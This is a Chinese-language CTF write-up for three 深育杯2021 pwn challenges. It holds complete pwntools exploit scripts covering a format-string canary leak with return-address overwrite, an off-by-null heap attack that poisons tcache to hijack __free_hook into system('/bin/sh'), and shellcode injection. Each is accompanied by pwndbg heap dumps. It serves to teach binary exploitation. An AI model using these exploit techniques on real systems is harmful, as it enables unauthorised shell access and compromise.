深育杯2021
Pwn

find_flag
格式化字符串漏洞
利用思路
- 利用格式化字符串漏洞泄漏栈基地址以及canary
- 覆盖函数返回地址到getshell函数
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
from pwn import *
from LibcSearcher import *
import time, sys, base64
context.os = 'linux'
context.log_level = 'debug'
debug = 1
filename = 'find_flag'
if debug == 1 :
p = process(filename)
if debug == 2:
p = remote('81.69.185.153',8010)
if debug == 3:
p = remote('127.0.0.1',12345)
elf = ELF(filename)
libc = elf.libc
gdb.attach(p,'b *$rebase(0x13CC)')
payload = '%16$p %17$p'
p.sendlineafter('your name? ',payload)
p.recvuntil('Nice to meet you, ')
stack_addr = int(p.recv(14),16) -0x1140
p.recvuntil('0x')
canary = int(p.recv(16),16)

getshell_addr = stack_addr + 0x1229
payload = 'a'*0x38 + p64(canary) + p64(getshell_addr)*2
p.sendlineafter('Anything else? ',payload)
p.interactive()
|
writebook
libc-2.27
off-by-null


在edit函数中存在off-by-null漏洞,可以实现堆块向上(也就是低地址)合并。
利用思路
- 首先填满0x100和0x120大小堆块的tcache。填充0x120的堆块是因为0x100堆块泄漏libc时被\x00截断了。
- 利用off-by-null合并低地址堆块。
- 申请一个小于合并后大小的堆块,同时还要能覆盖到下一个堆块,泄漏残留的libc地址。
漏洞利用
off-by-null 合并低地址堆块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x55ea81e1a130
Size: 0x121
fd: 0x7f39a48ffca0
bk: 0x7f39a48ffca0
Allocated chunk
Addr: 0x55ea81e1a250
Size: 0x70
Allocated chunk | PREV_INUSE
Addr: 0x55ea81e1a2c0
Size: 0x101
Allocated chunk | PREV_INUSE
Addr: 0x55ea81e1a3c0
Size: 0x101
Top chunk | PREV_INUSE
Addr: 0x55ea81e1a4c0
Size: 0x1fb41
pwndbg> x/80gx 0x55ea81e1a130
0x55ea81e1a130: 0x0000000000000000 0x0000000000000121 #泄漏堆块 unsortedbin
0x55ea81e1a140: 0x00007f39a48ffca0 0x00007f39a48ffca0
0x55ea81e1a150: 0x0000000000000000 0x0000000000000000
0x55ea81e1a160: 0x0000000000000000 0x0000000000000000
0x55ea81e1a170: 0x0000000000000000 0x0000000000000000
0x55ea81e1a180: 0x0000000000000000 0x0000000000000000
0x55ea81e1a190: 0x0000000000000000 0x0000000000000000
0x55ea81e1a1a0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a1b0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a1c0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a1d0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a1e0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a1f0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a200: 0x0000000000000000 0x0000000000000000
0x55ea81e1a210: 0x0000000000000000 0x0000000000000000
0x55ea81e1a220: 0x0000000000000000 0x0000000000000000
0x55ea81e1a230: 0x0000000000000000 0x0000000000000000
0x55ea81e1a240: 0x0000000000000000 0x0000000000000000
0x55ea81e1a250: 0x0000000000000120 0x0000000000000070 # edit
0x55ea81e1a260: 0x0000000000000000 0x0000000000000000
0x55ea81e1a270: 0x0000000000000000 0x0000000000000000
0x55ea81e1a280: 0x0000000000000000 0x0000000000000000
0x55ea81e1a290: 0x0000000000000000 0x0000000000000000
0x55ea81e1a2a0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a2b0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a2c0: 0x0000000000000000 0x0000000000000101 # prev_size = 0x55ea81e1a2c0 - 0x55ea81e1a130,同时 prev_inuse = 0
0x55ea81e1a2d0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a2e0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a2f0: 0x0000000000000000 0x0000000000000000
0x55ea81e1a300: 0x0000000000000000 0x0000000000000000
0x55ea81e1a310: 0x0000000000000000 0x0000000000000000
0x55ea81e1a320: 0x0000000000000000 0x0000000000000000
0x55ea81e1a330: 0x0000000000000000 0x0000000000000000
0x55ea81e1a340: 0x0000000000000000 0x0000000000000000
0x55ea81e1a350: 0x0000000000000000 0x0000000000000000
0x55ea81e1a360: 0x0000000000000000 0x0000000000000000
0x55ea81e1a370: 0x0000000000000000 0x0000000000000000
0x55ea81e1a380: 0x0000000000000000 0x0000000000000000
0x55ea81e1a390: 0x0000000000000000 0x0000000000000000
0x55ea81e1a3a0: 0x0000000000000000 0x0000000000000000
pwndbg>
|
free prev_inuse = 0 的堆块后
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| pwndbg> x/100gx 0x56380e686130
0x56380e686130: 0x0000000000000000 0x0000000000000291
0x56380e686140: 0x00007fa043d2eca0 0x00007fa043d2eca0
0x56380e686150: 0x0000000000000000 0x0000000000000000
0x56380e686160: 0x0000000000000000 0x0000000000000000
0x56380e686170: 0x0000000000000000 0x0000000000000000
0x56380e686180: 0x0000000000000000 0x0000000000000000
0x56380e686190: 0x0000000000000000 0x0000000000000000
0x56380e6861a0: 0x0000000000000000 0x0000000000000000
0x56380e6861b0: 0x0000000000000000 0x0000000000000000
0x56380e6861c0: 0x0000000000000000 0x0000000000000000
0x56380e6861d0: 0x0000000000000000 0x0000000000000000
0x56380e6861e0: 0x0000000000000000 0x0000000000000000
0x56380e6861f0: 0x0000000000000000 0x0000000000000000
0x56380e686200: 0x0000000000000000 0x0000000000000000
0x56380e686210: 0x0000000000000000 0x0000000000000000
0x56380e686220: 0x0000000000000000 0x0000000000000000
0x56380e686230: 0x0000000000000000 0x0000000000000000
0x56380e686240: 0x0000000000000000 0x0000000000000000
0x56380e686250: 0x0000000000000120 0x0000000000000070
0x56380e686260: 0x6161616161616161 0x6161616161616161 # UAF
0x56380e686270: 0x6161616161616161 0x6161616161616161
0x56380e686280: 0x6161616161616161 0x6161616161616161
0x56380e686290: 0x6161616161616161 0x6161616161616161
0x56380e6862a0: 0x6161616161616161 0x6161616161616161
0x56380e6862b0: 0x6161616161616161 0x6161616161616161
0x56380e6862c0: 0x0000000000000190 0x0000000000000100
0x56380e6862d0: 0x0000000000000000 0x0000000000000000
0x56380e6862e0: 0x0000000000000000 0x0000000000000000
0x56380e6862f0: 0x0000000000000000 0x0000000000000000
0x56380e686300: 0x0000000000000000 0x0000000000000000
0x56380e686310: 0x0000000000000000 0x0000000000000000
0x56380e686320: 0x0000000000000000 0x0000000000000000
0x56380e686330: 0x0000000000000000 0x0000000000000000
0x56380e686340: 0x0000000000000000 0x0000000000000000
0x56380e686350: 0x0000000000000000 0x0000000000000000
0x56380e686360: 0x0000000000000000 0x0000000000000000
0x56380e686370: 0x0000000000000000 0x0000000000000000
0x56380e686380: 0x0000000000000000 0x0000000000000000
0x56380e686390: 0x0000000000000000 0x0000000000000000
0x56380e6863a0: 0x0000000000000000 0x0000000000000000
0x56380e6863b0: 0x0000000000000000 0x0000000000000000
0x56380e6863c0: 0x0000000000000290 0x0000000000000100
0x56380e6863d0: 0x0000000000000000 0x0000000000000000
0x56380e6863e0: 0x0000000000000000 0x0000000000000000
0x56380e6863f0: 0x0000000000000000 0x0000000000000000
0x56380e686400: 0x0000000000000000 0x0000000000000000
0x56380e686410: 0x0000000000000000 0x0000000000000000
0x56380e686420: 0x0000000000000000 0x0000000000000000
0x56380e686430: 0x0000000000000000 0x0000000000000000
0x56380e686440: 0x0000000000000000 0x0000000000000000
pwndbg> p/x 0x56380e686130+0x290
$1 = 0x56380e6863c0
|
UAF
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| pwndbg> x/80gx 0x563655823130
0x563655823130: 0x0000000000000000 0x0000000000000141
0x563655823140: 0x0068732f6e69622f 0x6161616161616161
0x563655823150: 0x6161616161616161 0x6161616161616161
0x563655823160: 0x6161616161616161 0x6161616161616161
0x563655823170: 0x6161616161616161 0x6161616161616161
0x563655823180: 0x6161616161616161 0x6161616161616161
0x563655823190: 0x6161616161616161 0x6161616161616161
0x5636558231a0: 0x6161616161616161 0x6161616161616161
0x5636558231b0: 0x6161616161616161 0x6161616161616161
0x5636558231c0: 0x6161616161616161 0x6161616161616161
0x5636558231d0: 0x6161616161616161 0x6161616161616161
0x5636558231e0: 0x6161616161616161 0x6161616161616161
0x5636558231f0: 0x6161616161616161 0x6161616161616161
0x563655823200: 0x6161616161616161 0x6161616161616161
0x563655823210: 0x6161616161616161 0x6161616161616161
0x563655823220: 0x6161616161616161 0x6161616161616161
0x563655823230: 0x6161616161616161 0x6161616161616161
0x563655823240: 0x6161616161616161 0x6161616161616161
0x563655823250: 0x6161616161616161 0x6161616161616161
0x563655823260: 0x00007f7cac3808e8 0x6161616161616100
0x563655823270: 0x6161616161616161 0x0000000000000151
0x563655823280: 0x00007f7cac37eca0 0x00007f7cac37eca0
0x563655823290: 0x6161616161616161 0x6161616161616161
0x5636558232a0: 0x6161616161616161 0x6161616161616161
0x5636558232b0: 0x6161616161616161 0x6161616161616161
0x5636558232c0: 0x0000000000000190 0x0000000000000100
0x5636558232d0: 0x0000000000000000 0x0000000000000000
0x5636558232e0: 0x0000000000000000 0x0000000000000000
0x5636558232f0: 0x0000000000000000 0x0000000000000000
0x563655823300: 0x0000000000000000 0x0000000000000000
0x563655823310: 0x0000000000000000 0x0000000000000000
0x563655823320: 0x0000000000000000 0x0000000000000000
0x563655823330: 0x0000000000000000 0x0000000000000000
0x563655823340: 0x0000000000000000 0x0000000000000000
0x563655823350: 0x0000000000000000 0x0000000000000000
0x563655823360: 0x0000000000000000 0x0000000000000000
0x563655823370: 0x0000000000000000 0x0000000000000000
0x563655823380: 0x0000000000000000 0x0000000000000000
0x563655823390: 0x0000000000000000 0x0000000000000000
0x5636558233a0: 0x0000000000000000 0x0000000000000000
pwndbg> bin
tcachebins
0x70 [ 1]: 0x563655823260 —▸ 0x7f7cac3808e8 (__free_hook) ◂— ...
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
|
from pwn import *
from LibcSearcher import *
import time, sys, base64
context.os = 'linux'
context.log_level = 'debug'
debug = 1
filename = 'writebook'
if debug == 1 :
p = process(filename)
if debug == 2:
p = remote('81.69.185.153',8010)
if debug == 3:
p = remote('127.0.0.1',12345)
elf = ELF(filename)
libc = elf.libc
def cmd(index):
p.sendlineafter('> ',str(index))
def add(size):
cmd(1)
if size <= 0xf0:
p.sendlineafter('> ',str(1))
else:
p.sendlineafter('> ',str(2))
p.sendlineafter('size: ',str(size))
def edit(index,content):
cmd(2)
p.sendlineafter('Page: ',str(index))
p.sendlineafter('Content: ',content)
def show(index):
cmd(3)
p.sendlineafter('Page: ',str(index))
def free(index):
cmd(4)
p.sendlineafter('Page: ',str(index))
for i in range(7):
add(0xf0)
for i in range(8):
add(0x110)
add(0x68)
add(0xf0)
add(0xf0)
for i in range(15):
free(i)
payload = 'a'*0x60 + p64(0x190)
edit(15,payload)
free(16)
add(0x130)
show(0)
libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x3ebf20
system_addr = libc_base + libc.sym['system']
free_hook = libc_base + libc.sym['__free_hook']
log.success('libc_base: ' + hex(libc_base))
log.success('system_addr: ' + hex(system_addr))
log.success('free_hook: ' + hex(free_hook))
free(15)
payload = '/bin/sh\x00'.ljust(0x120,'a') + p64(free_hook)
edit(0,payload)
add(0x60)
add(0x60)
edit(2,p64(system_addr))
free(0)
gdb.attach(p)
p.interactive()
|
Create_Code
代码审计

exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
from pwn import *
from LibcSearcher import *
import time, sys, base64
context.os = 'linux'
context.arch = 'amd64'
context.log_level = 'debug'
debug = 1
filename = 'create_code'
if debug == 1 :
p = process(filename)
if debug == 2:
p = remote('node4.buuoj.cn',20002)
if debug == 3:
p = remote('127.0.0.1',12345)
elf = ELF(filename)
libc = elf.libc
def cmd(index):
p.sendlineafter('> ',str(index))
def add(content):
cmd(1)
p.sendlineafter('content: ',content)
def show(index):
cmd(2)
p.sendlineafter('id: ',str(index))
def free(index):
cmd(3)
p.sendlineafter('id: ',str(index))
add('aaaa')
shellcode = asm(shellcraft.sh())
payload = '\x02'*0x100 + shellcode
add(payload)
free(0)
payload = p32(0xF012F012) + '\x02'*12
payload += ('\x02') * 0x330
add(payload)
p.interactive()
|





